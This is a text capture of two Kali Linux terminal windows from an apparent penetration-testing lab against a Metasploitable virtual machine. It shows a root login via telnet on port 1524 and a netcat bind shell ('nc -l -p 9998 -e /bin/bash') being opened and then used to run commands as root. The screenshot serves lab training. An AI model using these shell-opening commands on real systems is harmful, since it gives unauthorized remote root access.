 1 2 3 4
2
15:05
Trash
File System
imran@kali: ~
File Actions Edit View Help
┌──(imran㉿kali)-[~]
└─$ nc 192.168.56.35 9998
Hacked
^C
┌──(imran㉿kali)-[~]
└─$ nc 192.168.56.35 9998
hostname
metasploitable
root
whoami
root
exit
┌──(imran㉿kali)-[~]
└─$
imran@kali: ~
File Actions Edit View Help
┌──(imran㉿kali)-[~]
└─$ telnet 192.168.56.35 1524
Trying 192.168.56.35...
Connected to 192.168.56.35.
Escape character is '^]'.
root@metasploitable:/# echo "Hacked" | nc -l -p 9998
root@metasploitable:/# root@metasploitable:/# nc -l -p 9998 -e/bin/bash
bash: line 2: root: command not found
root@metasploitable:/# root@metasploitable:/#